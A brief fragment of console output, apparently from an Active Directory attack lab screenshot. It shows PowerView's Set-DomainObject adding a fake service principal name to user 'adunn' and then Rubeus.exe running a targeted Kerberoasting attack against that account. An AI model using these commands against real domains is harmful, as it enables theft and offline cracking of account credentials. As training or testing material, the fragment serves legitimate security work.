 VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=adunn)(name=adunn)(displayname=adunn))))
VERBOSE: [Set-DomainObject] Setting 'serviceprincipalname' to 'notahacker/LEGIT'
PS C:\Tools> .\Rubeus.exe kerberoast /user:adunn /nowrap
Rubeus
v2.0.2
[*] Action: Kerberoasting